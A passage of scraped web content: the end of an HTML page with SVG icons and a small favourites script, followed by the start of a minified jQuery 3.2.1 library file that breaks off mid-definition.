				<path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
			</symbol>
			<symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
				<polyline points="9 22 9 12 15 12 15 22"></polyline>
			</symbol>
			<symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
				<polyline points="16 17 21 12 16 7"></polyline>
				<line x1="21" y1="12" x2="9" y2="12"></line>
			</symbol>
			<symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="23 7 16 12 23 17 23 7"></polygon>
				<rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
			</symbol>
			<symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
				<circle cx="12" cy="12" r="3"></circle>
			</symbol>
			<symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
				<circle cx="12" cy="7" r="4"></circle>
			</symbol>
			<symbol id="icon-star" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
			</symbol>
			<symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
			 stroke-linecap="round" stroke-linejoin="round">
				<circle cx="12" cy="12" r="1"></circle>
				<circle cx="21" cy="12" r="1"></circle>
				<circle cx="3" cy="12" r="1"></circle>
			</symbol>
			<symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
				<polyline points="7 10 12 15 17 10"></polyline>
				<line x1="12" y1="15" x2="12" y2="3"></line>
			</symbol>
			<symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="18" cy="5" r="3"></circle>
				<circle cx="6" cy="12" r="3"></circle>
				<circle cx="18" cy="19" r="3"></circle>
				<line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
				<line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
			</symbol>
			<symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="12" cy="12" r="10"></circle>
				<polyline points="12 6 12 12 16 14"></polyline>
			</symbol>
			<symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="5 3 19 12 5 21 5 3"></polygon>
			</symbol>
			<symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polyline points="1 4 1 10 7 10"></polyline>
				<path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
			</symbol>
			<symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="18" y1="6" x2="6" y2="18"></line>
				<line x1="6" y1="6" x2="18" y2="18"></line>
			</symbol>
			<symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="19" y1="12" x2="5" y2="12"></line>
				<polyline points="12 19 5 12 12 5"></polyline>
			</symbol>
			<symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="5" y1="12" x2="19" y2="12"></line>
				<polyline points="12 5 19 12 12 19"></polyline>
			</symbol>
			<symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
				<path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
				<line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
			</symbol>
			<symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
				<path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
			</symbol>
			<symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
				<path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
			</symbol>
			<symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
				<path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
				<rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
			</symbol>
			<symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
				<path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
			</symbol>
			<symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor">
				<path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
			</symbol>
		</svg>
		<script type="text/javascript" src="/MDassets/js/language.js"></script>
		<script>
			function favs(id) {
				var user_id ="0";
				$.get("/index.php/user/ajax_ulog/?ac=set&mid=1&id=" + id + "&type=2", function(data) {
					if(data.msg=="获取成功"){
						layer.msg("已收藏,无需重复收藏！");
					}else if(data.msg=="保存成功!"){
						layer.msg("收藏成功");
					}else if(user_id=="0"){
						layer.msg('请先登录');
					}
				}, "json");
			}
		</script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://91jinmn.b-cdn.net/file/MDmain.js
body_size: 149268
content:
! function(e, t) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(
		e) {
		if (!e.document) throw new Error("jQuery requires a window with a document");
		return t(e)
	} : t(e)
}("undefined" == typeof window ? this : window, function(ee, a) {
	"use strict";

	function b(e, t) {
		t = t || Fe;
		var n = t.createElement("script");
		n.text = e, t.head.appendChild(n).parentNode.removeChild(n)
	}

	function p(e) {
		var t = !!e && "length" in e && e.length,
			n = Ue.type(e);
		return "function" !== n && !Ue.isWindow(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t &&
			t - 1 in e)
	}

	function w(e, t) {
		return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
	}

	function B(t, n, o) {
		return Ue.isFunction(n) ? Ue.grep(t, function(e, t) {
			return !!n.call(e, t, e) !== o
		}) : n.nodeType ? Ue.grep(t, function(e) {
			return e === n !== o
		}) : "string" == typeof n ? x.test(n) ? Ue.filter(n, t, o) : (n = Ue.filter(n, t), Ue.grep(t, function(
			t) {
			return -1 < e.call(n, t) !== o && 1 === t.nodeType
		})) : Ue.grep(t, function(t) {
			return -1 < e.call(n, t) !== o
		})
	}

	function E(e, t) {
		for (;
			(e = e[t]) && 1 !== e.nodeType;);
		return e
	}

	function K(e) {
		var t = {};
		return Ue.each(e.match(H) || [], function(e, n) {
			t[n] = !0
		}), t
	}

	function M(e) {
		return e
	}

	function N(e) {
		throw e
	}

	function O(t, n, o, a) {
		var i;
		try {
			t && Ue.isFunction(i = t.promise) ? i.call(t).done(n).fail(o) : t && Ue.isFunction(i = t.then) ? i.call(
				t, n, o) : n.apply(void 0, [t].slice(a))
		} catch (e) {
			o.apply(void 0, [e])
		}
	}

	function P() {
		Fe.removeEventListener("DOMContentLoaded", P), ee.removeEventListener("load", P), Ue.ready()
	}

	function S() {
		this.expando = Ue.expando + S.uid++
	}

	function V(e) {
		return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : q.test(e) ? JSON.parse(
			e) : e)
	}

	function te(e, t, n) {
		var a;
		if (void 0 === n && 1 === e.nodeType)
			if (a = "data-" + t.replace(Y, "-$&").toLowerCase(), n = e.getAttribute(a), "string" == typeof n) {
				try {
					n = V(n)
				} catch (t) {}
				W.set(e, t, n)
			} else n = void 0;
		return n
	}

	function _(t, n, a, o) {
		var s = 1,
			r = 20,
			l = o ? function() {
				return o.cur()
			} : function() {
				return Ue.css(t, n, "")
			},
			d = l(),
			i = a && a[3] || (Ue.cssNumber[n] ? "" : "px"),
			p = (Ue.cssNumber[n] || "px" !== i && +d) && U.exec(Ue.css(t, n)),
			u;
		if (p && p[3] !== i) {
			i = i || p[3], a = a || [], p = +d || 1;
			do s = s || ".5", p /= s, Ue.style(t, n, p + i); while (s !== (s = l() / d) && 1 !== s && --r)
		}
		return a && (p = +p || +d || 0, u = a[1] ? p + (a[1] + 1) * a[2] : +a[2], o && (o.unit = i, o.start = p, o
			.end = u)), u
	}

	function ne(t) {
		var n = t.ownerDocument,
			a = t.nodeName,
			o = J[a],
			i;
		return o ? o : (i = n.body.appendChild(n.createElement(a)), o = Ue.css(i, "display"), i.parentNode
			.removeChild(i), "none" === o && (o = "block"), J[a] = o, o)
	}

	function ae(t, n) {
		for (var a = [], e = 0, o = t.length, i, s; e < o; e++) s = t[e], s.style && (i = s.style.display, n ? (
			"none" === i && (a[e] = z.get(s, "display") || null, a[e] || (s.style.display = "")), "" === s
			.style.display && G(s) && (a[e] = ne(s))) : "none" !== i && (a[e] = "none", z.set(s, "display",
			i)));
		for (e = 0; e < o; e++) null != a[e] && (t[e].style.display = a[e]);
		return t
	}

	function oe(e, t) {
		var n;
		return n = "undefined" == typeof e.getElementsByTagName ? "undefined" == typeof e.querySelectorAll ? [] : e
			.querySelectorAll(t || "*") : e.getElementsByTagName(t || "*"), void 0 === t || t && w(e, t) ? Ue.merge(
				[e], n) : n
	}

	function ie(e, t) {
		for (var n = 0, a = e.length; n < a; n++) z.set(e[n], "globalEval", !t || z.get(t[n], "globalEval"))
	}

	function se(t, a, s, r, d) {
		for (var e = a.createDocumentFragment(), l = [], c = 0, p = t.length, o, u, m, b, y, v; c < p; c++)
			if (o = t[c], o || 0 === o)
				if ("object" === Ue.type(o)) Ue.merge(l, o.nodeType ? [o] : o);
				else if (Ze.test(o)) {
			for (u = u || e.appendChild(a.createElement("div")), m = (Ke.exec(o) || ["", ""])[1].toLowerCase(), b =
				Ge[m] || Ge._default, u.innerHTML = b[1] + Ue.htmlPrefilter(o) + b[2], v = b[0]; v--;) u = u
				.lastChild;
			Ue.merge(l, u.childNodes), u = e.firstChild, u.textContent = ""
		} else l.push(a.createTextNode(o));
		for (e.textContent = "", c = 0; o = l[c++];)
			if (r && -1 < Ue.inArray(o, r)) d && d.push(o);
			else if (y = Ue.contains(o.ownerDocument, o), u = oe(e.appendChild(o), "script"), y && ie(u), s)
			for (v = 0; o = u[v++];) Qe.test(o.type || "") && s.push(o);
		return e
	}

	function re() {
		return !0
	}

	function le() {
		return !1
	}

	function de() {
		try {
			return Fe.activeElement
		} catch (e) {}
	}

	function ce(t, n, a, o, i, s) {
		var r, l;
		if ("object" == typeof n) {
			for (l in "string" != typeof a && (o = o || a, a = void 0), n) ce(t, l, a, o, n[l], s);
			return t
		}
		if (null == o && null == i ? (i = a, o = a = void 0) : null == i && ("string" == typeof a ? (i = o, o =
				void 0) : (i = o, o = a, a = void 0)), !1 === i) i = le;
		else if (!i) return t;
		return 1 === s && (r = i, i = function(e) {
			return Ue().off(e), r.apply(this, arguments)
		}, i.guid = r.guid || (r.guid = Ue.guid++)), t.each(function() {
			Ue.event.add(this, n, i, o, a)
		})
	}

	function pe(e, t) {
		return w(e, "table") && w(11 === t.nodeType ? t.firstChild : t, "tr") ? Ue(">tbody", e)[0] || e : e
	}

	function ue(e) {
		return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
	}

	function ge(e) {
		var t = st.exec(e.type);
		return t ? e.type = t[1] : e.removeAttribute("type"), e
	}

	function fe(t, n) {
		var a, o, s, r, l, p, u, m;
		if (1 === n.nodeType) {
			if (z.hasData(t) && (r = z.access(t), l = z.set(n, r), m = r.events))
				for (s in delete l.handle, l.events = {}, m)
					for (a = 0, o = m[s].length; a < o; a++) Ue.event.add(n, s, m[s][a]);
			W.hasData(t) && (p = W.access(t), u = Ue.extend({}, p), W.set(n, u))
		}
	}

	function me(e, t) {
		var n = t.nodeName.toLowerCase();
		"input" === n && Ve.test(e.type) ? t.checked = e.checked : "input" !== n && "textarea" !== n || (t
			.defaultValue = e.defaultValue)
	}

	function he(t, a, o, r) {
		a = qe.apply([], a);
		var d = 0,
			c = t.length,
			p = a[0],
			u = Ue.isFunction(p),
			s, g, m, y, v, x;
		if (u || 1 < c && "string" == typeof p && !n.checkClone && it.test(p)) return t.each(function(n) {
			var e = t.eq(n);
			u && (a[0] = p.call(this, n, e.html())), he(e, a, o, r)
		});
		if (c && (s = se(a, t[0].ownerDocument, !1, t, r), g = s.firstChild, 1 === s.childNodes.length && (s = g),
				g || r)) {
			for (m = Ue.map(oe(s, "script"), ue), y = m.length; d < c; d++) v = s, d != c - 1 && (v = Ue.clone(v, !
				0, !0), y && Ue.merge(m, oe(v, "script"))), o.call(t[d], v, d);
			if (y)
				for (x = m[m.length - 1].ownerDocument, Ue.map(m, ge), d = 0; d < y; d++) v = m[d], Qe.test(v
					.type || "") && !z.access(v, "globalEval") && Ue.contains(x, v) && (v.src ? Ue._evalUrl &&
					Ue._evalUrl(v.src) : b(v.textContent.replace(rt, ""), x))
		}
		return t
	}

	function be(t, n, a) {
		for (var o = n ? Ue.filter(n, t) : t, e = 0, i; null != (i = o[e]); e++) a || 1 !== i.nodeType || Ue
			.cleanData(oe(i)), i.parentNode && (a && Ue.contains(i.ownerDocument, i) && ie(oe(i, "script")), i
				.parentNode.removeChild(i));
		return t
	}

	function ye(t, a, o) {
		var i = t.style,
			s, r, l, p;
		return o = o || ct(t), o && (p = o.getPropertyValue(a) || o[a], "" !== p || Ue.contains(t.ownerDocument,
			t) || (p = Ue.style(t, a)), !n.pixelMarginRight() && dt.test(p) && lt.test(a) && (s = i.width, r = i
				.minWidth, l = i.maxWidth, i.minWidth = i.maxWidth = i.width = p, p = o.width, i.width = s, i
				.minWidth = r, i.maxWidth = l)), void 0 === p ? p : p + ""
	}

	function ve(e, t) {
		return {
			get: function() {
				return e() ? void delete this.get : (this.get = t).apply(this, arguments)
			}
		}
	}

	function xe(e) {
		if (e in ht) return e;
		for (var t = e[0].toUpperCase() + e.slice(1), n = mt.length; n--;)
			if (e = mt[n] + t, e in ht) return e
	}

	function _e(e) {
		var t = Ue.cssProps[e];
		return t || (t = Ue.cssProps[e] = xe(e) || e), t
	}

	function we(e, t, n) {
		var a = U.exec(t);
		return a ? Math.max(0, a[2] - (n || 0)) + (a[3] || "px") : t
	}

	function Ce(t, n, a, o, i) {
		var e = 0,
			s;
		for (s = a === (o ? "border" : "content") ? 4 : "width" === n ? 1 : 0; 4 > s; s += 2) "margin" === a && (
			e += Ue.css(t, a + Q[s], !0, i)), o ? ("content" === a && (e -= Ue.css(t, "padding" + Q[s], !0, i)),
			"margin" !== a && (e -= Ue.css(t, "border" + Q[s] + "Width", !0, i))) : (e += Ue.css(t, "padding" +
			Q[s], !0, i), "padding" !== a && (e += Ue.css(t, "border" + Q[s] + "Width", !0, i)));
		return e
	}

	function Te(t, a, o) {
		var i = ct(t),
			e = ye(t, a, i),
			s = "border-box" === Ue.css(t, "boxSizing", !1, i),
			r;
		return dt.test(e) ? e : (r = s && (n.boxSizingReliable() || e === t.style[a]), "auto" === e && (e = t[
			"offset" + a[0].toUpperCase() + a.slice(1)]), e = parseFloat(e) || 0, e + Ce(t, a, o || (s ?
			"border" : "content"), r, i) + "px")
	}

	function Ee(t, n, a, o, i) {
		return new Ee.prototype.init(t, n, a, o, i)
	}

	function Se() {
		xt && (!1 === Fe.hidden && ee.requestAnimationFrame ? ee.requestAnimationFrame(Se) : ee.setTimeout(Se, Ue.fx
			.interval), Ue.fx.tick())
	}

	function ke() {
		return ee.setTimeout(function() {
			vt = void 0
		}), vt = Ue.now()
	}

	function Ae(t, n) {
		var a = 0,
			o = {
				height: t
			},
			e;
		for (n = n ? 1 : 0; 4 > a; a += 2 - n) e = Q[a], o["margin" + e] = o["padding" + e] = t;
		return n && (o.opacity = o.width = t), o
	}

	function Ie(t, n, a) {
		for (var o = (Pe.tweeners[n] || []).concat(Pe.tweeners["*"]), e = 0, i = o.length, s; e < i; e++)
			if (s = o[e].call(a, n, t)) return s
	}

	function De(t, a, s) {
		var r = "width" in a || "height" in a,
			l = this,
			c = {},
			n = t.style,
			o = t.nodeType && G(t),
			u = z.get(t, "fxshow"),
			m, b, y, v, x, _, w, C;
		for (m in s.queue || (v = Ue._queueHooks(t, "fx"), null == v.unqueued && (v.unqueued = 0, x = v.empty.fire,
				v.empty.fire = function() {
					v.unqueued || x()
				}), v.unqueued++, l.always(function() {
				l.always(function() {
					v.unqueued--, Ue.queue(t, "fx").length || v.empty.fire()
				})
			})), a)
			if (b = a[m], bt.test(b)) {
				if (delete a[m], y = y || "toggle" === b, b === (o ? "hide" : "show")) {
					if ("show" !== b || !u || void 0 === u[m]) continue;
					o = !0
				}
				c[m] = u && u[m] || Ue.style(t, m)
			} if (_ = !Ue.isEmptyObject(a), _ || !Ue.isEmptyObject(c))
			for (m in r && 1 === t.nodeType && (s.overflow = [n.overflow, n.overflowX, n.overflowY], w = u && u
					.display, null == w && (w = z.get(t, "display")), C = Ue.css(t, "display"), "none" === C && (w ?
						C = w : (ae([t], !0), w = t.style.display || w, C = Ue.css(t, "display"), ae([t]))), (
						"inline" === C || "inline-block" === C && null != w) && "none" === Ue.css(t, "float") && (
						_ || (l.done(function() {
							n.display = w
						}), null == w && (C = n.display, w = "none" === C ? "" : C)), n.display = "inline-block")),
				s.overflow && (n.overflow = "hidden", l.always(function() {
					n.overflow = s.overflow[0], n.overflowX = s.overflow[1], n.overflowY = s.overflow[2]
				})), _ = !1, c) _ || (u ? "hidden" in u && (o = u.hidden) : u = z.access(t, "fxshow", {
				display: w
			}), y && (u.hidden = !o), o && ae([t], !0), l.done(function() {
				for (m in o || ae([t]), z.remove(t, "fxshow"), c) Ue.style(t, m, c[m])
			})), _ = Ie(o ? u[m] : 0, m, l), m in u || (u[m] = _.start, o && (_.end = _.start, _.start = 0))
	}

	function Le(t, n) {
		var a, o, i, s, r;
		for (a in t)
			if (o = Ue.camelCase(a), i = n[o], s = t[a], Array.isArray(s) && (i = s[1], s = t[a] = s[0]), a !== o &&
				(t[o] = s, delete t[a]), r = Ue.cssHooks[o], r && "expand" in r)
				for (a in s = r.expand(s), delete t[o], s) a in t || (t[a] = s[a], n[a] = i);
			else n[o] = i
	}

	function Pe(t, n, a) {
		var o = 0,
			s = Pe.prefilters.length,
			r = Ue.Deferred().always(function() {
				delete l.elem
			}),
			l = function() {
				if (u) return !1;
				for (var e = vt || ke(), n = Math.max(0, p.startTime + p.duration - e), a = n / p.duration || 0, o =
						1 - a, s = 0, l = p.tweens.length; s < l; s++) p.tweens[s].run(o);
				return r.notifyWith(t, [p, o, n]), 1 > o && l ? n : (l || r.notifyWith(t, [p, 1, 0]), r.resolveWith(
					t, [p]), !1)
			},
			p = r.promise({
				elem: t,
				props: Ue.extend({}, n),
				opts: Ue.extend(!0, {
					specialEasing: {},
					easing: Ue.easing._default
				}, a),
				originalProperties: n,
				originalOptions: a,
				startTime: vt || ke(),
				duration: a.duration,
				tweens: [],
				createTween: function(e, n) {
					var a = Ue.Tween(t, p.opts, e, n, p.opts.specialEasing[e] || p.opts.easing);
					return p.tweens.push(a), a
				},
				stop: function(e) {
					var n = 0,
						a = e ? p.tweens.length : 0;
					if (u) return this;
					for (u = !0; n < a; n++) p.tweens[n].run(1);
					return e ? (r.notifyWith(t, [p, 1, 0]), r.resolveWith(t, [p, e])) : r.rejectWith(t, [p,
						e
					]), this
				}
			}),
			i = p.props,
			c, u;
		for (Le(i, p.opts.specialEasing); o < s; o++)
			if (c = Pe.prefilters[o].call(p, t, i, p.opts)) return Ue.isFunction(c.stop) && (Ue._queueHooks(p.elem,
				p.opts.queue).stop = Ue.proxy(c.stop, c)), c;
		return Ue.map(i, Ie, p), Ue.isFunction(p.opts.start) && p.opts.start.call(t, p), p.progress(p.opts.progress)
			.done(p.opts.done, p.opts.complete).fail(p.opts.fail).always(p.opts.always), Ue.fx.timer(Ue.extend(l, {
				elem: t,
				anim: p,
				queue: p.opts.queue
			})), p
	}

	function Oe(e) {
		var t = e.match(H) || [];
		return t.join(" ")
	}

	function Ne(e) {
		return e.getAttribute && e.getAttribute("class") || ""
	}

	function je(t, n, a, o) {
		if (Array.isArray(n)) Ue.each(n, function(n, i) {
			a || Dt.test(t) ? o(t, i) : je(t + "[" + ("object" == typeof i && null != i ? n : "") + "]", i,
				a, o)
		});
		else if (a || "object" !== Ue.type(n)) o(t, n);
		else
			for (var i in n) je(t + "[" + i + "]", n[i], a, o)
	}

	function $e(t) {
		return function(n, a) {
			"string" != typeof n && (a = n, n = "*");
			var o = 0,
				i = n.toLowerCase().match(H) || [],
				s;
			if (Ue.isFunction(a))
				for (; s = i[o++];) "+" === s[0] ? (s = s.slice(1) || "*", (t[s] = t[s] || []).unshift(a)) : (t[
					s] = t[s] || []).push(a)
		}
	}

	function He(t, n, o, i) {
		function s(a) {
			var l;
			return r[a] = !0, Ue.each(t[a] || [], function(t, a) {
				var i = a(n, o, i);
				return "string" != typeof i || e || r[i] ? e ? !(l = i) : void 0 : (n.dataTypes.unshift(i),
					s(i), !1)
			}), l
		}
		var r = {},
			e = t === Ft;
		return s(n.dataTypes[0]) || !r["*"] && s("*")
	}

	function We(t, n) {
		var a = Ue.ajaxSettings.flatOptions || {},
			e, o;
		for (e in n) void 0 !== n[e] && ((a[e] ? t : o || (o = {}))[e] = n[e]);
		return o && Ue.extend(!0, t, o), t
	}

	function Re(t, n, a) {
		for (var o = t.contents, s = t.dataTypes, i, r, l, c;
			"*" === s[0];) s.shift(), void 0 === i && (i = t.mimeType || n.getResponseHeader("Content-Type"));
		if (i)
			for (r in o)
				if (o[r] && o[r].test(i)) {
					s.unshift(r);
					break
				} if (s[0] in a) l = s[0];
		else {
			for (r in a) {
				if (!s[0] || t.converters[r + " " + s[0]]) {
					l = r;
					break
				}
				c || (c = r)
			}
			l = l || c
		}
		return l ? (l !== s[0] && s.unshift(l), a[l]) : void 0
	}

	function ze(t, n, a, o) {
		var s = {},
			r = t.dataTypes.slice(),
			l, d, c, p, u;
		if (r[1])
			for (c in t.converters) s[c.toLowerCase()] = t.converters[c];
		for (d = r.shift(); d;)
			if (t.responseFields[d] && (a[t.responseFields[d]] = n), !u && o && t.dataFilter && (n = t.dataFilter(n,
					t.dataType)), u = d, d = r.shift())
				if ("*" === d) d = u;
				else if ("*" !== u && u !== d) {
			if (c = s[u + " " + d] || s["* " + d], !c)
				for (l in s)
					if (p = l.split(" "), p[1] === d && (c = s[u + " " + p[0]] || s["* " + p[0]])) {
						!0 === c ? c = s[l] : !0 !== s[l] && (d = p[0], r.unshift(p[1]));
						break
					} if (!0 !== c)
				if (c && t.throws) n = c(n);
				else try {
					n = c(n)
				} catch (e) {
					return {
						state: "parsererror",
						error: c ? e : "No conversion from " + u + " to " + d
					}
				}
		}
		return {
			state: "success",
			data: n
		}
	}
	var Me = [],
		Fe = ee.document,
		d = Object.getPrototypeOf,
		Be = Me.slice,
		qe = Me.concat,
		Ye = Me.push,
		e = Me.indexOf,
		i = {},
		g = i.toString,
		Xe = i.hasOwnProperty,
		l = Xe.toString,
		f = l.call(Object),
		n = {},
		o = "3.2.1",
		Ue = function(e, t) {
			return new Ue.fn.init(e, t)
		},
		r = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
		s = /^-ms-/,
		t = /-([a-z])/g,
		c = function(e, t) {
			return t.toUpperCase()
		};
	Ue.fn = Ue.prototype = {
		jquery: o,
		constructor: Ue,
		length: 0,
		toArray: function() {
			return Be.call(this)
		},
		get: function(e) {
			return null == e ? Be.call(this) : 0 > e ? this[e + this.length] : this[e]
		},
		pushStack: function(e) {
			var t = Ue.merge(this.constructor(), e);
			return t.prevObject = this, t
		},
		each: function(e) {
			return Ue.each(this, e)
		},
		map: function(e) {
